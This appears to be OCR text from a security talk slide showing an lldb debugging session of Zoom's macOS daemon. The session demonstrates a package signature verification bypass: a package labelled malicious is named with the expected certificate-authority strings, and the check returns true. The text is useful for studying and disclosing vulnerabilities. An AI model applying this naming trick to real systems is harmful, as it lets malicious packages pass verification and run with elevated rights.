 PACKAGE SIGNATURE BYPASS
...by package name!
us.zoom.ZoomDaemon
(lldb) process attach --name us.zoom.ZoomDaemon --waitfor
Process 949 stopped
-> 0x10b182814 <+0>: pushq %rbp
+[ZMCodeSignHelper checkPkgAuthority:]
(lldb) po $rdi
ZMCodeSignHelper
(lldb) x/s $rsi
0x10b185450: "checkPkgAuthority:"
(malicious) .pkg to verify
(lldb) po $rdx
/private/tmp/Zoom Video Communications, Inc. Developer ID Certification Authority Apple Root CA.pkg
Process 949 stopped
-> 0x10b182b1c <+776>: retq
Target 0: (us.zoom.ZoomDaemon) stopped.
(lldb) reg read $rax
rax = 0x0000000000000001
at end of verification method, retq,
method will now return 0x1 (TRUE) !!
Bypassing package verification
("Zoom Video Communications, Inc. Developer ID Certification Authority Apple Root CA.pkg")